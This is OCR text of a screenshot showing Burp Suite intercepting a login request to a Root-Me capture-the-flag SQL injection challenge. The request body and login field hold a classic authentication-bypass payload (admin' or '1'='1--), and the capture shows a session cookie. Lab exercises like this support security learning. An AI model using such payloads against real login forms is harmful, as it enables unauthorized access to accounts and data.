 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatNLQ
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch42/
12 Cookie: PHPSESSID=de00a962b3b7940d8c8a83a57d153c35; _ga_SRYSKX09J7=
GS1.1.1650018093.18.1.1650019060.0; _ga=GA1.1.1086832957.1647877757
13 Upgrade-Insecure-Requests: 1
14
15 login=admin%E2%80%99+or+%E2%80%981%E2%80%99%3D%E2%80%991%E2%80%93+%E2%80%93&password=
ahola
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 12
Challenges/Web - Server : SQL i Identifiez-vous
challenge01.root-me.org/web-serveur/ch42/ 1 Bur
Set Firefox as your default browser? Get fast, safe, and private browsing whenever you use the web. Set as default
publier des solutions sur internet est interdit
Identifiez-vous
Liste des membres
admin’ or ‘1’=’1– –
●●●●●
Envoyer